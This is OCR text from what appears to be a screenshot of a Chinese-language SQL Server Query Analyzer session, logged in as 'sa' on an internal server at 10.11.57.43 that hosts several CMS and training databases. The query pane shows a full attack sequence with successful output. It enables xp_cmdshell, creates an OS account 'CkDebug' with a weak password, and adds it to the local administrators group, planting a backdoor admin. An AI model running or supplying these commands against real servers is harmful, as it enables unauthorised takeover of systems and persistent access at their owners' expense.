 SQL 查询分析器 - [查询 — 10.11.57.43.master.sa — 无标题2*]
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
master
对象浏览器(O)
10.11.57.43(sa)
10.11.57.43
HelpManage
master
model
msdb
NewCms
NewCms1
NewCms2
ReportServer
ReportServerTempDB
RssSearch
tempdb
TrainServices
WB3InfoInit
wb3train
wb3trainNet
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
exec master.dbo.xp_cmdshell 'net user CkDebug 123456 /add'
exec master.dbo.xp_cmdshell 'net localgroup administrators CkDebug /add'
output
1 命令成功完成。
2 NULL
3 NULL
output
1 命令成功完成。
2 NULL
3 NULL